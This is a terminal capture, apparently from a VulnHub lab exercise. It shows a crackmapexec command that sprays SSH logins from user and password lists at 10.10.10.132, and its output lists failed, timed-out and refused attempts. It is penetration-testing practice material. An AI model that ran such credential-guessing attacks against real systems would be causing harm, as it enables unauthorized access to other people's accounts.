 ┌──(root㉿kali)-[~/vulnhub]
└─# crackmapexec ssh 10.10.10.132 -u user.txt -p pass.txt --continue-on-success
SSH 10.10.10.132 22 10.10.10.132 [*] SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
SSH 10.10.10.132 22 10.10.10.132 [-] maleus:Good_job_:) Authentication failed.
SSH 10.10.10.132 22 10.10.10.132 [-] ps-aux:Good_job_:) Authentication failed.
SSH 10.10.10.132 22 10.10.10.132 [-] felux:Good_job_:) Authentication failed.
SSH 10.10.10.132 22 10.10.10.132 [-] Eagle11:Good_job_:) Authentication failed.
SSH 10.10.10.132 22 10.10.10.132 [-] genphlux < -- Definitely not this one:Good_job_:) Authentica
tion failed.
SSH 10.10.10.132 22 10.10.10.132 [-] usmc8892:Good_job_:) Authentication timeout.
SSH 10.10.10.132 22 10.10.10.132 [-] blawrg:Good_job_:) [Errno None] Unable to connect to port 22 on
10.10.10.132
SSH 10.10.10.132 22 10.10.10.132 [-] wytshadow:Good_job_:) [Errno None] Unable to connect to port 22
on 10.10.10.132
SSH 10.10.10.132 22 10.10.10.132 [-] vis1t0r:Good_job_:) [Errno None] Unable to connect to port 22 o
n 10.10.10.132
SSH 10.10.10.132 22 10.10.10.132 [-] overflow:Good_job_:) [Errno None] Unable to connect to port 22
on 10.10.10.132